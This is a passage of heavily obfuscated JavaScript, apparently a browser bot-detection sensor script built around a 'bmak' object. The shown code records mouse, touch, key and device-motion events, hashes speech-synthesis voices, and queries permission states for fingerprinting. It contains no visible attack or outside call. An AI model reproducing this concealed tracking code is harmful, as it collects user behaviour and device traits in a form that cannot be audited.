ZBb=lYb&&(bH(lYb[FY()[xF(Fc)].call(null,zH,wn,xEb,H5,Tn)](),zf()[p3(jL)](Xpb,H1,TU(TU([])),pRb))||bH(lYb[Dg(typeof FY()[xF(Ff)],kT([],[][[]]))?FY()[xF(Fc)].call(null,zH,wn,xEb,TU(TU([])),P3):FY()[xF(LL)](WQ,hn,mdb,fj,lT)](),Pw()[wk(pZ)](lJ,Aw,wn,GY)));Xv.pop();if(IBb&&gRb&&ZBb){Rdb(TU({}),TU([]),TU(TU(EX)),TU(TU({})));}};var mzb=function(Qxb){HM(Qxb);};var G6b=function(q8b){qGb(q8b,Oj);if(gRb){Ppb=sh[zH];Rdb(TU({}),TU(TU(EX)),TU(TU({})));bzb=S5;}};var BEb=function(tNb){Xv.push(Ipb);try{var EFb=Xv.length;var f8b=TU(KX);if(Ig(Ctb,P3)&&Ig(SDb,sh[P3])&&tNb){var CZb=j3(lY(),vC[MJ()[m3(vL)](F4b,GK,qw)].bmak[bJ()[cT(lz)](bv,CY)]);var h6b=KN(LL),VZb=KN(LL),VYb=KN(sh[T9]);if(tNb[zf()[p3(Sm)](SM,Tn,TU(TU([])),Jpb)]){h6b=G8b(tNb[zf()[p3(Sm)](SM,Fc,Gz,Jpb)][Dg(typeof KK()[g3(wWb)],'undefined')?KK()[g3(VBb)].apply(null,[tJ,v1b,RT,sU]):KK()[g3(K3)].apply(null,[wg,rw,sv,TU(TU([]))])]);VZb=G8b(tNb[zf()[p3(Sm)].apply(null,[SM,XJ,r4,Jpb])][Dg(typeof bJ()[cT(jv)],'undefined')?bJ()[cT(XF)].apply(null,[Zf,bPb]):bJ()[cT(k4)](mM,SLb)]);VYb=G8b(tNb[zf()[p3(Sm)].apply(null,[SM,Bh,Lt,Jpb])][cj()[Pm(hF)](Yt,Av)]);}var Cnb=KN(LL),Uxb=KN(LL),nNb=KN(sh[T9]);if(tNb[zf()[p3(GK)].call(null,qS,V3,qw,k4)]){Cnb=G8b(tNb[zf()[p3(GK)].apply(null,[qS,TU(Kv),sv,k4])][KK()[g3(VBb)](tJ,v1b,l6,xE)]);Uxb=G8b(tNb[zf()[p3(GK)](qS,TU(TU([])),k9,k4)][Dg(typeof bJ()[cT(Rw)],kT([],[][[]]))?bJ()[cT(XF)].call(null,Zf,bPb):bJ()[cT(k4)](qM,XPb)]);nNb=G8b(tNb[zf()[p3(GK)](qS,l6,LK,k4)][cj()[Pm(hF)].apply(null,[Yt,Av])]);}var E0b=KN(LL),Vtb=KN(LL),wYb=sh[T9];if(tNb[zf()[p3(UF)](j1b,S5,BB,Yt)]){E0b=G8b(tNb[bH(typeof zf()[p3(H1)],kT([],[][[]]))?zf()[p3(P3)].call(null,KRb,TU(Kv),th,GH):zf()[p3(UF)].call(null,j1b,p9,TU(LL),Yt)][bJ()[cT(vk)](JS,dzb)]);Vtb=G8b(tNb[zf()[p3(UF)](j1b,Oj,IQ,Yt)][MJ()[m3(Jpb)].call(null,hw,th,CH)]);wYb=G8b(tNb[zf()[p3(UF)].apply(null,[j1b,Z1,NH,Yt])][KK()[g3(rF)](AEb,p8,r4,Tn)]);}var wQb=bJ()[cT(T9)](M4,Elb)[bJ()[cT(mV)](Vm,cPb)](Ctb,MJ()[m3(sf)].call(null,Pzb,Qt,M4))[bJ()[cT(mV)].call(null,Vm,cPb)](CZb,bH(typeof MJ()[m3(Vf)],'undefined')?MJ()[m3(S5)].call(null,hn,UUb,TU(Kv)):MJ()[m3(sf)].call(null,Pzb,Qt,TU(TU(Kv))))[bH(typeof bJ()[cT(Z1)],kT('',[][[]]))?bJ()[cT(k4)].apply(null,[Xz,tZb]):bJ()[cT(mV)](Vm,cPb)](h6b,MJ()[m3(sf)].call(null,Pzb,Qt,TU([])))[bJ()[cT(mV)](Vm,cPb)](VZb,MJ()[m3(sf)].apply(null,[Pzb,Qt,TU(LL)]))[Dg(typeof bJ()[cT(gWb)],kT([],[][[]]))?bJ()[cT(mV)](Vm,cPb):bJ()[cT(k4)].apply(null,[RT,jdb])](VYb,MJ()[m3(sf)](Pzb,Qt,Zj))[bJ()[cT(mV)].call(null,Vm,cPb)](Cnb,MJ()[m3(sf)](Pzb,Qt,pn))[Dg(typeof bJ()[cT(UF)],kT([],[][[]]))?bJ()[cT(mV)](Vm,cPb):bJ()[cT(k4)](SM,HXb)](Uxb,MJ()[m3(sf)](Pzb,Qt,vL))[bJ()[cT(mV)].call(null,Vm,cPb)](nNb,bH(typeof MJ()[m3(LK)],kT('',[][[]]))?MJ()[m3(S5)].apply(null,[fk,RBb,p5]):MJ()[m3(sf)](Pzb,Qt,fj))[bH(typeof bJ()[cT(LK)],kT('',[][[]]))?bJ()[cT(k4)](Wzb,lRb):bJ()[cT(mV)](Vm,cPb)](E0b,MJ()[m3(sf)](Pzb,Qt,k6))[bJ()[cT(mV)](Vm,cPb)](Vtb,MJ()[m3(sf)].call(null,Pzb,Qt,Ut))[bJ()[cT(mV)].apply(null,[Vm,cPb])](wYb);if(kJ(typeof tNb[cj()[Pm(ES)](Uf,bx)],cj()[Pm(Aj)].call(null,K3,nM))&&bH(tNb[cj()[Pm(ES)](Uf,bx)],TU({})))wQb=bJ()[cT(T9)].apply(null,[M4,Elb])[bJ()[cT(mV)].apply(null,[Vm,cPb])](wQb,FY()[xF(Lh)](sv,dn,Xh,TU(TU([])),lK));mNb=bJ()[cT(T9)].call(null,M4,Elb)[bJ()[cT(mV)](Vm,cPb)](kT(mNb,wQb),cj()[Pm(sU)](b3,W3));hq+=CZb;PQb=kT(kT(PQb,Ctb),CZb);Ctb++;}if(gRb&&n9(Ctb,LL)&&Ig(Ttb,LL)){Ppb=K3;Rdb(TU(TU(EX)));Ttb++;}SDb++;}catch(ghb){Xv.splice(j3(EFb,LL),Infinity,Ipb);}Xv.pop();};var HVb=function(l6b){Xv.push(R0);try{var O8b=Xv.length;var WBb=TU([]);if(Ig(MZb,SBb)&&Ig(MXb,sv)&&l6b){var HFb=j3(lY(),vC[MJ()[m3(vL)].apply(null,[Llb,GK,p5])].bmak[bJ()[cT(lz)](bv,Wcb)]);var NNb=G8b(l6b[bJ()[cT(vk)].call(null,JS,zn)]);var Ahb=G8b(l6b[Dg(typeof MJ()[m3(GY)],'undefined')?MJ()[m3(Jpb)](Un,th,jv):MJ()[m3(S5)](Gmb,X6,Lt)]);var J0b=G8b(l6b[bH(typeof KK()[g3(p8)],kT([],[][[]]))?KK()[g3(K3)](FFb,FWb,Rm,TU(TU({}))):KK()[g3(rF)].call(null,bJb,p8,Ff,sf)]);var YFb=bJ()[cT(T9)](M4,jF)[bJ()[cT(mV)].call(null,Vm,Sg)](MZb,Dg(typeof MJ()[m3(GK)],kT([],[][[]]))?MJ()[m3(sf)](jBb,Qt,fj):MJ()[m3(S5)](Q0,rDb,p8))[bJ()[cT(mV)](Vm,Sg)](HFb,MJ()[m3(sf)](jBb,Qt,Rz))[bJ()[cT(mV)](Vm,Sg)](NNb,MJ()[m3(sf)].call(null,jBb,Qt,IQ))[bJ()[cT(mV)](Vm,Sg)](Ahb,Dg(typeof MJ()[m3(RE)],kT([],[][[]]))?MJ()[m3(sf)].call(null,jBb,Qt,bv):MJ()[m3(S5)].apply(null,[FFb,mV,TU({})]))[bJ()[cT(mV)](Vm,Sg)](J0b);if(Dg(typeof l6b[cj()[Pm(ES)].apply(null,[Uf,GDb])],cj()[Pm(Aj)].apply(null,[K3,IOb]))&&bH(l6b[bH(typeof cj()[Pm(GY)],kT([],[][[]]))?cj()[Pm(H5)](KAb,pVb):cj()[Pm(ES)](Uf,GDb)],TU(TU(EX))))YFb=bJ()[cT(T9)](M4,jF)[bJ()[cT(mV)].call(null,Vm,Sg)](YFb,FY()[xF(Lh)].apply(null,[sv,Sx,Xh,GY,H5]));zYb=bJ()[cT(T9)](M4,jF)[bJ()[cT(mV)](Vm,Sg)](kT(zYb,YFb),Dg(typeof cj()[Pm(MPb)],'undefined')?cj()[Pm(sU)].apply(null,[b3,NU]):cj()[Pm(H5)](Ms,sB));hq+=HFb;Vgb=kT(kT(Vgb,MZb),HFb);MZb++;}if(gRb&&n9(MZb,LL)&&Ig(pZb,LL)){Ppb=sh[Rz];Rdb(TU(KX));pZb++;}MXb++;}catch(Kgb){Xv.splice(j3(O8b,LL),Infinity,R0);}Xv.pop();};var I8b=function(vFb){Xv.push(Vw);try{var cZb=Xv.length;var Gwb=TU(TU(EX));U9b=vFb[bH(typeof zf()[p3(XJ)],kT([],[][[]]))?zf()[p3(P3)].apply(null,[dIb,sf,TU([]),BGb]):zf()[p3(xh)](SZ,p5,Tv,S5)]||bJ()[cT(T9)](M4,rk);if(Dg(U9b,bJ()[cT(T9)].apply(null,[M4,rk]))){U9b=vC[FY()[xF(l6)].call(null,k4,Bpb,LWb,jL,V3)][FY()[xF(qw)](vL,Jq,H2b,TU(TU(LL)),l6)](U9b);}WFb=TU(TU({}));var n8b=Kv;var R8b=q7[KK()[g3(kL)](vE,Df,TU(LL),H5)]();var Ygb=vC[Pw()[wk(L8)](qw,bY,s7b,zH)](function(){Xv.push(Ipb);var zTb=new (vC[bJ()[cT(Z6)].call(null,Yt,bdb)])(Dg(typeof DB()[xZ(Yt)],'undefined')?DB()[xZ(HS)].call(null,K3,lJ,sg,H5,Kv):DB()[xZ(H5)](Zm,LL,H0,C0,rwb),gw(cc,[Dg(typeof zf()[p3(k9)],kT('',[][[]]))?zf()[p3(xh)].call(null,Amb,fj,Zj,S5):zf()[p3(P3)].apply(null,[gY,CH,O6,Elb]),DB()[xZ(HS)](TU(TU({})),T9,sg,H5,Kv)]));vC[MJ()[m3(vL)](F4b,GK,TU(TU(LL)))][MJ()[m3(fj)](n3,Ff,dS)](zTb);n8b++;if(b1(n8b,R8b)){vC[MJ()[m3(v7b)](QWb,Tn,ES)](Ygb);}Xv.pop();},Ipb);}catch(EBb){Xv.splice(j3(cZb,LL),Infinity,Vw);WFb=TU(TU(EX));U9b=bJ()[cT(JB)].apply(null,[k6,Wpb]);}Xv.pop();};var wzb=function(){if(TU(tQb)){tQb=TU(EX);}Xv.push(Sz);U7b();WQb=vC[Dg(typeof Pw()[wk(zH)],kT(bJ()[cT(T9)].call(null,M4,c1),[][[]]))?Pw()[wk(L8)].apply(null,[Rw,bY,JAb,zH]):Pw()[wk(vL)].call(null,bv,X9b,Zvb,XKb)](function(){U7b();},sh[NH]);if(btb&&vC[bH(typeof MJ()[m3(Mk)],'undefined')?MJ()[m3(S5)].apply(null,[xg,fw,sm]):MJ()[m3(vL)].apply(null,[kKb,GK,LL])][KK()[g3(jF)].call(null,Yrb,vbb,JS,IU)]){vC[MJ()[m3(vL)].call(null,kKb,GK,XJ)][KK()[g3(jF)].call(null,Yrb,vbb,w6,xE)](zf()[p3(MPb)](Lx,TU(TU(LL)),sv,kL),I8b,TU(TU([])));}if(vC[Dg(typeof bJ()[cT(Sm)],kT('',[][[]]))?bJ()[cT(zH)](EU,FN):bJ()[cT(k4)](CN,GXb)][KK()[g3(jF)].apply(null,[Yrb,vbb,H5,k6])]){vC[bJ()[cT(zH)](EU,FN)][KK()[g3(jF)].call(null,Yrb,vbb,D3,Rm)](bJ()[cT(Vw)](mm,JIb),nYb,TU(TU({})));vC[bJ()[cT(zH)](EU,FN)][KK()[g3(jF)].apply(null,[Yrb,vbb,k4,Fc])](MJ()[m3(Un)](g5,wWb,Gz),WNb,TU(TU({})));vC[bH(typeof bJ()[cT(Xlb)],'undefined')?bJ()[cT(k4)](Mq,FN):bJ()[cT(zH)](EU,FN)][KK()[g3(jF)](Yrb,vbb,jv,TU(LL))](MJ()[m3(c1)](AP,xh,JB),m4b,TU(TU(KX)));vC[bJ()[cT(zH)].apply(null,[EU,FN])][KK()[g3(jF)].call(null,Yrb,vbb,M4,t9)](MJ()[m3(lz)].call(null,bRb,Vm,Zm),MNb,TU(TU([])));vC[bJ()[cT(zH)](EU,FN)][KK()[g3(jF)].call(null,Yrb,vbb,bY,TU([]))](KK()[g3(XF)].call(null,CIb,Zm,cS,pZ),Cgb,TU(TU(KX)));vC[bJ()[cT(zH)].call(null,EU,FN)][KK()[g3(jF)](Yrb,vbb,p5,Aj)](Dg(typeof MJ()[m3(Zj)],kT([],[][[]]))?MJ()[m3(zXb)](x3,fRb,w6):MJ()[m3(S5)](Rw,cn,Bh),hTb,TU(TU([])));vC[bJ()[cT(zH)].call(null,EU,FN)][KK()[g3(jF)](Yrb,vbb,TU(TU(LL)),Zj)](bH(typeof bJ()[cT(fj)],kT('',[][[]]))?bJ()[cT(k4)](AZb,dw):bJ()[cT(Hz)](Sm,Abb),Q6b,TU(EX));vC[bH(typeof bJ()[cT(t9)],kT('',[][[]]))?bJ()[cT(k4)](qw,U0):bJ()[cT(zH)](EU,FN)][KK()[g3(jF)](Yrb,vbb,V3,TU(TU({})))](MJ()[m3(f6)](VWb,VBb,CH),v6b,TU(EX));vC[Dg(typeof bJ()[cT(Ut)],kT([],[][[]]))?bJ()[cT(zH)].apply(null,[EU,FN]):bJ()[cT(k4)].call(null,AQb,OLb)][KK()[g3(jF)](Yrb,vbb,NH,JS)](KK()[g3(vk)](BCb,Lt,tS,TU(TU(Kv))),fhb,TU(TU({})));vC[bJ()[cT(zH)](EU,FN)][KK()[g3(jF)].call(null,Yrb,vbb,fj,qN)](KK()[g3(Vw)].call(null,hh,rF,sU,K3),DFb,TU(TU([])));vC[bJ()[cT(zH)].apply(null,[EU,FN])][KK()[g3(jF)](Yrb,vbb,TU(TU([])),Sk)](DB()[xZ(Tg)](jL,OV,Ebb,K3,jdb),Nxb,TU(TU({})));vC[bJ()[cT(zH)](EU,FN)][KK()[g3(jF)](Yrb,vbb,lK,lQ)](Dg(typeof bJ()[cT(Hz)],kT('',[][[]]))?bJ()[cT(YT)](Sk,rM):bJ()[cT(k4)].call(null,LH,sx),v8b,TU(TU({})));vC[Dg(typeof bJ()[cT(BY)],kT([],[][[]]))?bJ()[cT(zH)].apply(null,[EU,FN]):bJ()[cT(k4)].call(null,Et,lpb)][KK()[g3(jF)](Yrb,vbb,sU,TU(TU({})))](MJ()[m3(Y4)](pRb,Kv,JB),M8b,TU(EX));if(IBb){vC[bJ()[cT(zH)](EU,FN)][KK()[g3(jF)](Yrb,vbb,vL,Kv)](KK()[g3(BN)](nM,p5,TU({}),HS),Yxb,TU(TU(KX)));vC[bJ()[cT(zH)](EU,FN)][KK()[g3(jF)].call(null,Yrb,vbb,Qt,Qt)](Pw()[wk(Fc)](Lt,KRb,rwb,vL),xYb,TU(TU(KX)));vC[bJ()[cT(zH)].apply(null,[EU,FN])][KK()[g3(jF)].apply(null,[Yrb,vbb,IU,pZ])](bJ()[cT(kL)].call(null,vbb,POb),V8b,TU(EX));vC[bJ()[cT(zH)](EU,FN)][KK()[g3(jF)](Yrb,vbb,S5,H1)](zf()[p3(jL)](QNb,TU(TU(Kv)),p9,pRb),mzb,TU(TU([])));gAb();vC[bJ()[cT(zH)](EU,FN)][KK()[g3(jF)](Yrb,vbb,k6,O6)](cj()[Pm(Sz)].apply(null,[hF,DHb]),x4b,TU(TU({})));vC[bJ()[cT(zH)](EU,FN)][KK()[g3(jF)].apply(null,[Yrb,vbb,XJ,TU(TU({}))])](cj()[Pm(fRb)](XJ,tZb),g4b,TU(EX));if(vC[cj()[Pm(lQ)].call(null,M4,W1)]&&vC[Dg(typeof Pw()[wk(Uf)],'undefined')?Pw()[wk(Zm)](Tv,T9,nS,Oj):Pw()[wk(vL)](Vm,EOb,DV,Hjb)]&&vC[Pw()[wk(Zm)](jL,T9,nS,Oj)][bH(typeof cj()[Pm(Sm)],kT([],[][[]]))?cj()[Pm(H5)](sB,Ff):cj()[Pm(VBb)](pZ,bZ)]){var c0b=vC[cj()[Pm(lQ)].call(null,M4,W1)][MJ()[m3(qN)](PGb,Aj,tS)](SNb);if(TU(c0b)){c0b=vC[bH(typeof Pw()[wk(P3)],'undefined')?Pw()[wk(vL)].apply(null,[bv,mGb,MM,AZb]):Pw()[wk(Zm)].apply(null,[Lt,T9,nS,Oj])][cj()[Pm(VBb)](pZ,bZ)]();vC[cj()[Pm(lQ)].call(null,M4,W1)][bH(typeof Pw()[wk(HS)],kT([],[][[]]))?Pw()[wk(vL)](Aj,In,fbb,gB):Pw()[wk(l6)](jL,PM,JAb,K3)](SNb,c0b);}}}if(mpb){vC[Dg(typeof bJ()[cT(EU)],'undefined')?bJ()[cT(zH)].apply(null,[EU,FN]):bJ()[cT(k4)].apply(null,[p5,bZ])][KK()[g3(jF)](Yrb,vbb,Lh,Bh)](MJ()[m3(Sm)](kKb,Mt,TU(TU([]))),lhb,TU(TU(KX)));vC[bJ()[cT(zH)].apply(null,[EU,FN])][Dg(typeof KK()[g3(BB)],kT([],[][[]]))?KK()[g3(jF)](Yrb,vbb,HS,tS):KK()[g3(K3)](XTb,Gx,TU([]),TU(TU([])))](Dg(typeof cj()[Pm(Vw)],'undefined')?cj()[Pm(rF)](At,JM):cj()[Pm(H5)](Iz,vF),N6b,TU(EX));vC[Dg(typeof bJ()[cT(sDb)],kT([],[][[]]))?bJ()[cT(zH)].apply(null,[EU,FN]):bJ()[cT(k4)](zM,gB)][KK()[g3(jF)](Yrb,vbb,Zj,dS)](bJ()[cT(sU)](w6,FZ),G6b,TU(TU([])));}}else if(vC[bJ()[cT(zH)](EU,FN)][bJ()[cT(Df)].call(null,OV,Zs)]){vC[bH(typeof bJ()[cT(Rz)],kT('',[][[]]))?bJ()[cT(k4)](pPb,Z0):bJ()[cT(zH)](EU,FN)][bJ()[cT(Df)](OV,Zs)](cj()[Pm(kL)](p5,dzb),Cgb);vC[bJ()[cT(zH)](EU,FN)][bJ()[cT(Df)](OV,Zs)](MJ()[m3(GK)].call(null,h2b,xlb,TU(TU([]))),hTb);vC[bJ()[cT(zH)].call(null,EU,FN)][bJ()[cT(Df)](OV,Zs)](FY()[xF(IU)].call(null,zH,p0,Ggb,bY,jg),Q6b);vC[bJ()[cT(zH)](EU,FN)][bH(typeof bJ()[cT(Y4)],kT([],[][[]]))?bJ()[cT(k4)].apply(null,[X8,Snb]):bJ()[cT(Df)](OV,Zs)](MJ()[m3(UF)].call(null,VM,GH,lK),v6b);vC[bJ()[cT(zH)](EU,FN)][bJ()[cT(Df)].apply(null,[OV,Zs])](bH(typeof cj()[Pm(B6)],kT([],[][[]]))?cj()[Pm(H5)].apply(null,[Aj,D3]):cj()[Pm(XF)](dVb,zlb),Nxb);vC[bJ()[cT(zH)].call(null,EU,FN)][bJ()[cT(Df)](OV,Zs)](FY()[xF(BY)].call(null,K3,p0,Aw,TU(LL),Lt),v8b);vC[bH(typeof bJ()[cT(H1)],kT([],[][[]]))?bJ()[cT(k4)](Cv,S9):bJ()[cT(zH)](EU,FN)][bJ()[cT(Df)].call(null,OV,Zs)](zf()[p3(SS)](pVb,dS,NH,DV),M8b);if(IBb){vC[bJ()[cT(zH)](EU,FN)][bJ()[cT(Df)](OV,Zs)](MJ()[m3(Sm)].call(null,kKb,Mt,lK),lhb);vC[bJ()[cT(zH)](EU,FN)][bJ()[cT(Df)](OV,Zs)](KK()[g3(BN)].apply(null,[nM,p5,Ff,IU]),Yxb);vC[bJ()[cT(zH)](EU,FN)][bJ()[cT(Df)](OV,Zs)](cj()[Pm(rF)](At,JM),N6b);vC[bJ()[cT(zH)](EU,FN)][bJ()[cT(Df)].call(null,OV,Zs)](Pw()[wk(Fc)](XJ,KRb,rwb,vL),xYb);vC[bH(typeof bJ()[cT(EU)],'undefined')?bJ()[cT(k4)](AEb,YZb):bJ()[cT(zH)].apply(null,[EU,FN])][bH(typeof bJ()[cT(lT)],kT('',[][[]]))?bJ()[cT(k4)](grb,zWb):bJ()[cT(Df)].apply(null,[OV,Zs])](bH(typeof bJ()[cT(mm)],'undefined')?bJ()[cT(k4)](sWb,Gw):bJ()[cT(kL)].call(null,vbb,POb),V8b);vC[bJ()[cT(zH)](EU,FN)][bH(typeof bJ()[cT(pn)],kT('',[][[]]))?bJ()[cT(k4)].apply(null,[WXb,XKb]):bJ()[cT(Df)].apply(null,[OV,Zs])](bH(typeof bJ()[cT(UF)],kT([],[][[]]))?bJ()[cT(k4)](Vw,tPb):bJ()[cT(sU)](w6,FZ),G6b);}}bbb();Y8b=DVb();if(gRb){Ppb=Kv;Rdb(TU(KX));}vC[MJ()[m3(vL)](kKb,GK,TU(TU(Kv)))].bmak[bH(typeof MJ()[m3(sDb)],'undefined')?MJ()[m3(S5)].call(null,P2b,dzb,Z1):MJ()[m3(fRb)](zUb,jg,Lh)]=TU([]);Xv.pop();};var g8b=function(){Xv.push(Tv);if(TU(TU(vC[bH(typeof MJ()[m3(T9)],kT('',[][[]]))?MJ()[m3(S5)].apply(null,[sWb,nN,Uf]):MJ()[m3(vL)].call(null,pY,GK,CH)][zf()[p3(Sx)](dbb,TU(TU([])),O6,k9)]))&&TU(TU(vC[MJ()[m3(vL)].apply(null,[pY,GK,Vm])][bH(typeof zf()[p3(lJ)],'undefined')?zf()[p3(P3)](FRb,TU([]),cS,Zfb):zf()[p3(Sx)](dbb,sm,p9,k9)][cj()[Pm(Vw)](fK,kk)]))){dFb();if(Dg(vC[bH(typeof MJ()[m3(jv)],kT('',[][[]]))?MJ()[m3(S5)](pn,lXb,Mk):MJ()[m3(vL)](pY,GK,JB)][zf()[p3(Sx)].call(null,dbb,TU([]),Mk,k9)][DB()[xZ(D3)].apply(null,[bv,IY,Jpb,S5,bx])],undefined)){vC[MJ()[m3(vL)](pY,GK,pn)][zf()[p3(Sx)].apply(null,[dbb,Zj,TU(TU(Kv)),k9])][Dg(typeof DB()[xZ(H5)],'undefined')?DB()[xZ(D3)](XJ,Tn,Jpb,S5,bx):DB()[xZ(H5)].call(null,p8,Tv,kE,FRb,Vrb)]=dFb;}}else{Pnb=bH(typeof zf()[p3(Jpb)],'undefined')?zf()[p3(P3)].apply(null,[XWb,CH,H5,TRb]):zf()[p3(k9)].call(null,pF,Bt,hn,vk);}Xv.pop();};var dFb=function(){Xv.push(hF);var Fxb=vC[MJ()[m3(vL)](DGb,GK,Z1)][zf()[p3(Sx)](F4b,sv,S5,k9)][cj()[Pm(Vw)](fK,nd)]();if(n9(Fxb[bH(typeof cj()[Pm(Z1)],kT([],[][[]]))?cj()[Pm(H5)](PH,fK):cj()[Pm(Kv)](sv,SH)],Kv)){var p0b=bJ()[cT(T9)].call(null,M4,xm);for(var Hgb=Kv;Ig(Hgb,Fxb[cj()[Pm(Kv)](sv,SH)]);Hgb++){p0b+=bJ()[cT(T9)](M4,xm)[bJ()[cT(mV)](Vm,ITb)](Fxb[Hgb][FY()[xF(GH)](GY,Xs,kL,r4,EU)],bH(typeof MJ()[m3(XF)],kT('',[][[]]))?MJ()[m3(S5)](k7b,GYb,Ff):MJ()[m3(MPb)].call(null,g5,XPb,NH))[bJ()[cT(mV)](Vm,ITb)](Fxb[Hgb][Pw()[wk(GH)].apply(null,[sm,Oq,Xbb,k4])]);}FBb=Fxb[cj()[Pm(Kv)](sv,SH)];Pnb=DWb(Q6(p0b));}else{Pnb=KK()[g3(sv)](zdb,Uf,BB,l6);}Xv.pop();};var UTb=function(){Xv.push(Bjb);try{var Lgb=Xv.length;var E4b=TU([]);sYb=rT(bH(typeof DB()[xZ(Gz)],kT(bJ()[cT(T9)](M4,WKb),[][[]]))?DB()[xZ(H5)].call(null,Mk,l6,P3,UQ,f8):DB()[xZ(pZ)].apply(null,[k4,lK,m8,cS,HAb]),vC[MJ()[m3(vL)].call(null,tvb,GK,Bh)])&&Dg(typeof vC[MJ()[m3(vL)](tvb,GK,TU(Kv))][DB()[xZ(pZ)].apply(null,[Rm,Rz,m8,cS,HAb])],bH(typeof cj()[Pm(Z6)],'undefined')?cj()[Pm(H5)].apply(null,[VBb,IU]):cj()[Pm(Aj)](K3,M5b))?vC[MJ()[m3(vL)](tvb,GK,TU(TU({})))][DB()[xZ(pZ)](Tv,hn,m8,cS,HAb)]:KN(LL);}catch(M0b){Xv.splice(j3(Lgb,LL),Infinity,Bjb);sYb=KN(LL);}Xv.pop();};var LTb=function(){var JQb=[];Xv.push(lwb);var JBb=[bJ()[cT(XPb)].apply(null,[mV,rQ]),bJ()[cT(H4)](XPb,RU),MJ()[m3(SS)](hB,V3,p5),FY()[xF(p5)].call(null,LK,gUb,Bs,k6,jv),zf()[p3(kw)].apply(null,[U3,TU(TU({})),T9,Fc]),FY()[xF(lQ)].call(null,T9,VAb,Qmb,gv,IQ),DB()[xZ(L8)](lK,JB,K4,V3,CN),FY()[xF(Tn)](T9,lk,Uf,Z1,b3),FY()[xF(Zj)](LK,gUb,OLb,P3,zH)];try{var xBb=Xv.length;var X6b=TU(TU(EX));if(TU(vC[MJ()[m3(Yt)](rH,kE,sm)][KK()[g3(YT)](UQb,YT,Mt,L8)])){Qzb=bH(typeof cj()[Pm(fRb)],'undefined')?cj()[Pm(H5)](IM,Xh):cj()[Pm(Oj)](p9,jmb);Xv.pop();return;}Qzb=Dg(typeof bJ()[cT(sm)],kT('',[][[]]))?bJ()[cT(GY)](Q2b,cH):bJ()[cT(k4)](Xs,lx);var s4b=function f0b(hQb,Ogb){var Q4b;Xv.push(rQ);return Q4b=vC[MJ()[m3(Yt)](Vv,kE,Mt)][KK()[g3(YT)](AKb,YT,XJ,bv)][bH(typeof cj()[Pm(Rz)],'undefined')?cj()[Pm(H5)].apply(null,[Vdb,C8]):cj()[Pm(Hz)](sf,nL)](gw(cc,[cj()[Pm(JB)](l6,Ct),hQb]))[bJ()[cT(Rz)].apply(null,[pRb,K1])](function(B0b){Xv.push(XJ);switch(B0b[cj()[Pm(YT)].apply(null,[lT,Obb])]){case MJ()[m3(S9)](tXb,W4,sv):JQb[Ogb]=LL;break;case zf()[p3(hF)](f1b,Mt,TU([]),P3):JQb[Ogb]=q7[MJ()[m3(Lt)](ODb,qN,Z1)]();break;case Dg(typeof Pw()[wk(Aj)],'undefined')?Pw()[wk(w6)].call(null,vL,pWb,kE,Oj):Pw()[wk(vL)](b3,bdb,p5,nAb):JQb[Ogb]=Kv;break;default:JQb[Ogb]=vL;}Xv.pop();})[cj()[Pm(Uf)].apply(null,[drb,q9])](function(qQb){Xv.push(C8);JQb[Ogb]=Dg(qQb[zf()[p3(cS)](hj,sm,S5,qw)][zf()[p3(b3)](W5,TU([]),k6,jF)](KK()[g3(Df)](ZL,BB,bv,lJ)),KN(q7[MJ()[m3(Zj)](pt,IQ,TU(TU(LL)))]()))?k4:sh[tS];Xv.pop();}),Xv.pop(),Q4b;};var fwb=JBb[bJ()[cT(c3)](sv,X7)](function(B4b,RQb){return s4b(B4b,RQb);});vC[FY()[xF(S5)](K3,Wdb,YZ,k9,OV)][KK()[g3(Sz)].call(null,Wdb,L8,NH,Zm)](fwb)[bJ()[cT(Rz)].apply(null,[pRb,N9])](function(){Xv.push(hLb);Qzb=cj()[Pm(Df)](qw,z9)[bJ()[cT(mV)](Vm,Hq)](JQb[zf()[p3(Rz)](WCb,LK,Kv,b3)](Kv,sv)[cj()[Pm(T1)](Bt,Wj)](bJ()[cT(T9)](M4,SGb)),KK()[g3(T9)](EDb,Un,lQ,JB))[bJ()[cT(mV)](Vm,Hq)](JQb[sv],bH(typeof KK()[g3(Q0)],kT('',[][[]]))?KK()[g3(K3)](lJ,RN,LL,Bt):KK()[g3(T9)](EDb,Un,lQ,Rw))[bJ()[cT(mV)](Vm,Hq)](JQb[zf()[p3(Rz)].apply(null,[WCb,L8,TU(LL),b3])](H5)[cj()[Pm(T1)](Bt,Wj)](bJ()[cT(T9)].apply(null,[M4,SGb])),MJ()[m3(Sx)](LZ,T9,qN));Xv.pop();});}catch(Mwb){Xv.splice(j3(xBb,LL),Infinity,lwb);Qzb=bJ()[cT(Oj)].call(null,RE,LU);}Xv.pop();};var qzb=function(){Xv.push(UM);if(vC[MJ()[m3(Yt)].apply(null,[nd,kE,gv])][zf()[p3(BN)](vE,lT,lQ,B6)]){vC[MJ()[m3(Yt)].call(null,nd,kE,jv)][zf()[p3(BN)](vE,pn,TU(TU([])),B6)][MJ()[m3(kw)](cH,lQ,dS)]()[bJ()[cT(Rz)](pRb,QT)](function(vxb){chb=vxb?LL:Kv;})[Dg(typeof cj()[Pm(w6)],kT([],[][[]]))?cj()[Pm(Uf)](drb,xq):cj()[Pm(H5)].call(null,UF,YN)](function(qTb){chb=Kv;});}Xv.pop();};var x0b=function(){return RK.apply(this,[sD,arguments]);};var MFb=function(){Xv.push(S9);if(TU(vgb)){try{var BYb=Xv.length;var nwb=TU(TU(EX));Gpb=kT(Gpb,KK()[g3(k9)](FIb,Fc,TU(TU({})),Uf));if(Dg(vC[bJ()[cT(zH)].apply(null,[EU,O3b])][Pw()[wk(Ff)](lJ,GQ,AN,GY)],undefined)){Gpb=kT(Gpb,MJ()[m3(pOb)].call(null,PPb,lz,th));Wq-=sh[sf];}else{Gpb=kT(Gpb,DB()[xZ(p9)](p9,lQ,Z8,LL,kXb));Wq-=bCb;}}catch(MBb){Xv.splice(j3(BYb,LL),Infinity,S9);Gpb=kT(Gpb,Dg(typeof KK()[g3(RT)],kT([],[][[]]))?KK()[g3(HCb)].call(null,DV,hF,lK,l6):KK()[g3(K3)].call(null,b6,U1b,GH,vL));Wq-=bCb;}vgb=TU(TU(KX));}var thb=c4();var jFb=bJ()[cT(T9)](M4,xlb)[bJ()[cT(mV)](Vm,gh)](hV(thb));var N4b=Wlb(vC[MJ()[m3(vL)](p0,GK,Rz)].bmak[bJ()[cT(lz)](bv,lk)],sh[P3]);var s8b=KN(LL);var Nnb=KN(LL);var wwb=KN(LL);var QZb=KN(LL);var kQb=KN(LL);var vzb=KN(LL);var Cwb=KN(LL);var Qgb=KN(LL);try{var ttb=Xv.length;var 